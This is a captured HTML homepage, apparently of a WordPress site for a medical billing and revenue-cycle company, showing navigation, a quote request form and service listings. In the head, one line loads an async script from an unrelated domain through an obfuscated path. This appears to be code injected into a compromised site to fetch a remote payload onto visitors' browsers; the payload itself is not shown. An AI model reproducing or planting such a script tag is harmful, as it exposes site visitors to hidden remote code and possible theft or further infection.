

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reliablehealthcarebilling.com/?SD
body_size: 12336
content:
<!DOCTYPE html>

<html lang="en-US">


<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Reliable &#8211; Health Care Billing</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reliable &raquo; Feed" href="https://reliablehealthcarebilling.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reliable &raquo; Comments Feed" href="https://reliablehealthcarebilling.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reliablehealthcarebilling.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freliablehealthcarebilling.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reliablehealthcarebilling.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freliablehealthcarebilling.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://reliablehealthcarebilling.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='plugnmeet-css' href='https://reliablehealthcarebilling.com/wp-content/plugins/plugnmeet/public/css/plugnmeet-public.css?ver=1.2.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://reliablehealthcarebilling.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://reliablehealthcarebilling.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reliable-style-css' href='https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reliable-global-css' href='https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/css/global.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reliable-second-landing-css' href='https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/css/second-landing-page.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,100..900;1,100..900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='reliable-about-css' href='https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/css/about.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reliable-billing-css' href='https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/css/billing-services.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reliable-contact-css' href='https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/css/contact.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reliable-service-details-css' href='https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/css/service-details.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://reliablehealthcarebilling.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reliablehealthcarebilling.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://reliablehealthcarebilling.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reliablehealthcarebilling.com/wp-json/wp/v2/pages/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reliablehealthcarebilling.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://reliablehealthcarebilling.com/" />
<link rel='shortlink' href='https://reliablehealthcarebilling.com/' />
<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script><link rel="icon" href="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/favicon-300x300.png" />

</head>



<body class="home wp-singular page-template-default page page-id-6 wp-custom-logo wp-theme-reliable-health-care">



	<header class="landing-site-header">

		<div class="landing-page-container">

			<div class="landing-header-logo-menu">

				<div class="landing-header-logo-menu-desktop">

					<div class="logo">

						<a href="https://reliablehealthcarebilling.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="248" height="60" src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/header-logo-2.png" class="custom-logo" alt="Reliable" decoding="async" /></a>
					</div>



					<div class="header__nav-desktop">

						<nav class="main-nav" id="nav">

							<ul id="menu-secondary" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item"><a href="https://reliablehealthcarebilling.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reliablehealthcarebilling.com/about/">About Us</a></li>
<li class="mega-menu menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reliablehealthcarebilling.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reliablehealthcarebilling.com/contact/">Contact Us</a></li>
</ul>
						</nav>

					</div>

				</div>





				<div class="menu-btn">

					<span class="bar"></span>

					<span class="bar"></span>

					<span class="bar"></span>

				</div>



				<div class="header__nav-mobile">



					<nav class="nav">

						<ul id="menu-mobile" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item"><a href="https://reliablehealthcarebilling.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reliablehealthcarebilling.com/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reliablehealthcarebilling.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reliablehealthcarebilling.com/contact/">Contact</a></li>
</ul>


						<div class="nav-actions">



							<a href="tel:+17867852635" class="call-now-btn">

								<img src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/home/header-phone-call.png" alt="Call Call"> Call Now: +1 (786) 785-2635

							</a>

						</div>



						</ul>

					</nav>

				</div>

				<div class="nav-actions" id="contact-contactbtn">

					<a href="tel:+17867852635" class="call-now-btn">

						<img src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/home/header-phone-call.png" alt="Call Us"> Call Now: +1 (786) 785-2635

					</a>

				</div>

			</div>

	</header>
<!-- Hero Section Start -->
<section class="main-container">
  <div class="medical-revenue-cycle-solutions-hero">
    <div class="medical-revenue-cycle-solutions-container">

      <div class="medical-revenue-cycle-solutions-hero-content">
        <div class="medical-revenue-cycle-solutions-hero-text">

          <h1>Medical Revenue Cycle Solutions</h1>

          <p>Our certified medical coders and billers help healthcare organizations recover Aged Receivables and resolve insurance Claim Denials, as well.</p>

          <div class="medical-revenue-cycle-solutions-hero-contact">

            <a href="tel:+1 (786) 785-2635" class="medical-revenue-cycle-solutions-phone-call-button">
              <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/phone-call-hero.png" alt="Call Icon" />
              +1 (786) 785-2635            </a>

            <div class="medical-revenue-cycle-solutions-contact-info">
              <div class="medical-revenue-cycle-solutions-avatar">
                <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/Olivia-Rhye-1.png" alt="Olivia Rhye">
              </div>

              <div class="medical-revenue-cycle-solutions-name-field">
                <strong>Olivia Rhye</strong>
                <p class="olivia-rhye-text">Medical Billing Specialist</p>
              </div>
            </div>

<!--           </div> -->
        </div>
        <div class="home-certificate-icons">
          <div class="certificate-icon-1">
            <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/Certificate-1.svg" alt="badge Icon" />
          </div>
          <div class="certificate-icon-2">
            <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/Certificate.svg" alt="Badge Icon">
          </div>
        </div>
</div>
      </div>

      <div class="medical-revenue-cycle-solutions-hero-form">
        <div class="medical-revenue-cycle-solutions-heroform-fields">

          <div class="medical-revenue-cycle-solutions-hero-image-qoute-heading-text">
            <div class="medical-revenue-cycle-solutions-hero-qoute-image">
              <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/Blue-Umbrella-1.png" alt="Umbrella">
            </div>

            <div class="medical-revenue-cycle-solutions-hero-qoute-heading-text">
              <h5>Get a Quote</h5>
              <p>With over 100 primary care and specialty services.</p>
            </div>
          </div>

          <div class="service-details-quote-form">
            
<div class="wpcf7 no-js" id="wpcf7-f723-o1" lang="en-US" dir="ltr" data-wpcf7-id="723">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"> <ul></ul></div>
<form action="/?SD#wpcf7-f723-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="723" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f723-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="service-details-form-row">
	<div class="service-details-form-group">
		<label for="first-name">First name</label><br />
<span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="first-name" aria-required="true" aria-invalid="false" placeholder="First name..." value="" type="text" name="first-name" /></span>
		
	</div>
	<div class="service-details-form-group">
		<label for="last-name">Last name</label><br />
<span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="last-name" aria-required="true" aria-invalid="false" placeholder="Last name..." value="" type="text" name="last-name" /></span>
		
	</div>
</div>
<div class="service-details-form-row">
	<div class="service-details-form-group">
		<label for="email">Email</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="email" aria-required="true" aria-invalid="false" placeholder="Email address..." value="" type="email" name="your-email" /></span>
		
	</div>
	<div class="service-details-form-group">
		<label for="phone">Phone</label><br />
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" id="phone" aria-required="true" aria-invalid="false" placeholder="Phone number..." value="" type="tel" name="phone" /></span>
		
	</div>
</div>
<div class="service-details-form-group">
	<label for="message">Message</label><br />
<span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="2" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" id="message" aria-required="true" aria-invalid="false" placeholder="Message..." name="message"></textarea></span>
	
</div>
<button type="submit" class="submit-btn">GET FREE QUOTE</button>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
          </div>

        </div>
      </div>

    </div>
  </div>
</section><!-- Hero Section End -->

<!-- Efficient And Accurate Medical Coding Solutions Start -->
<section class="main-container">
    <div class="medical-coding-solutions">

        <h2>Efficient And Accurate Medical Coding Solutions</h2>

        <div class="medical-services-grid">
                                                <div class="medical-services-item">
                        <div class="medical-services-image-text-icon">
                            <div class="medical-services-image-text">
                                <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/medical-billing.svg" alt="Medical Billing" width="27px" height="30px">
                                <p>Medical Billing</p>
                            </div>
                            <div class="medical-services-icons">
                                <a href="">
                                    <img src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/arrow-up-right.png" alt="Medical Billing">
                                </a>
                            </div>
                        </div>
                    </div>
                                    <div class="medical-services-item">
                        <div class="medical-services-image-text-icon">
                            <div class="medical-services-image-text">
                                <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/revenue-managment.svg" alt="Revenue Cycle Management" width="27px" height="30px">
                                <p>Revenue Cycle Management</p>
                            </div>
                            <div class="medical-services-icons">
                                <a href="">
                                    <img src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/arrow-up-right.png" alt="Revenue Cycle Management">
                                </a>
                            </div>
                        </div>
                    </div>
                                    <div class="medical-services-item">
                        <div class="medical-services-image-text-icon">
                            <div class="medical-services-image-text">
                                <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/medical-credentialing.svg" alt="Audit management" width="27px" height="30px">
                                <p>Audit management</p>
                            </div>
                            <div class="medical-services-icons">
                                <a href="">
                                    <img src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/arrow-up-right.png" alt="Audit management">
                                </a>
                            </div>
                        </div>
                    </div>
                                    <div class="medical-services-item">
                        <div class="medical-services-image-text-icon">
                            <div class="medical-services-image-text">
                                <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/credentialing-medical.svg" alt="Medical Credentialing" width="27px" height="30px">
                                <p>Medical Credentialing</p>
                            </div>
                            <div class="medical-services-icons">
                                <a href="">
                                    <img src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/arrow-up-right.png" alt="Medical Credentialing">
                                </a>
                            </div>
                        </div>
                    </div>
                                    <div class="medical-services-item">
                        <div class="medical-services-image-text-icon">
                            <div class="medical-services-image-text">
                                <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/outsource-icon.svg" alt="Outsource Medical Billing" width="27px" height="30px">
                                <p>Outsource Medical Billing</p>
                            </div>
                            <div class="medical-services-icons">
                                <a href="">
                                    <img src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/arrow-up-right.png" alt="Outsource Medical Billing">
                                </a>
                            </div>
                        </div>
                    </div>
                                    <div class="medical-services-item">
                        <div class="medical-services-image-text-icon">
                            <div class="medical-services-image-text">
                                <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/physicians-medical-billing.svg" alt="Physician Medical Billing" width="27px" height="30px">
                                <p>Physician Medical Billing</p>
                            </div>
                            <div class="medical-services-icons">
                                <a href="">
                                    <img src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/arrow-up-right.png" alt="Physician Medical Billing">
                                </a>
                            </div>
                        </div>
                    </div>
                                    <div class="medical-services-item">
                        <div class="medical-services-image-text-icon">
                            <div class="medical-services-image-text">
                                <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/insurance-verification.svg" alt="Insurance Verification Services" width="27px" height="30px">
                                <p>Insurance Verification Services</p>
                            </div>
                            <div class="medical-services-icons">
                                <a href="">
                                    <img src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/arrow-up-right.png" alt="Insurance Verification Services">
                                </a>
                            </div>
                        </div>
                    </div>
                                    <div class="medical-services-item">
                        <div class="medical-services-image-text-icon">
                            <div class="medical-services-image-text">
                                <img src="https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/Payment-posting-services.svg" alt="Payment Posting Services" width="27px" height="30px">
                                <p>Payment Posting Services</p>
                            </div>
                            <div class="medical-services-icons">
                                <a href="">
                                    <img src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/arrow-up-right.png" alt="Payment Posting Services">
                                </a>
                            </div>
                        </div>
                    </div>
                                    </div>

        <div class="medical-services-view-all-button">
            <a href="https://reliablehealthcarebilling.com/services/">
                View All Services                <img src="https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/images/landing-page/arrow-narrow-right.png" alt="Arrow">
            </a>
        </div>

    </div>
</section><!-- Efficient And Accurate Medical Coding Solutions End -->

<!-- Result Section Start  -->

<!-- Real-life results and Revenues Start -->
<section class="main-container">
    <div class="real-life-results-section">
        <div class="real-life-results-container">

            <!-- Section Heading -->
            <div class="real-life-results-heading-paragraph">
                <h2>Real-life results and revenue</h2>
                <p class="lead-text">We're providing amazing results to our customers and they're saving tons of valuable dollars.</p>
            </div>

            <div class="real-life-results-total-claims-saved-monthly">
                <div class="real-life-results-total-claims-right">
                    <div class="real-life-results-total-counters-head">
                        <div class="real-life-results-total-claims-heading">
                            <p class="number-of-claims">$2.5 M</p>
                            <p class="total-claims">Total Claims</p>
                        </div>
                        <div class="real-life-results-total-claims-heading">
                            <p class="number-of-claims">$813</p>
                            <p class="total-claims">Saved Monthly</p>
                        </div>
                    </div>
                </div>

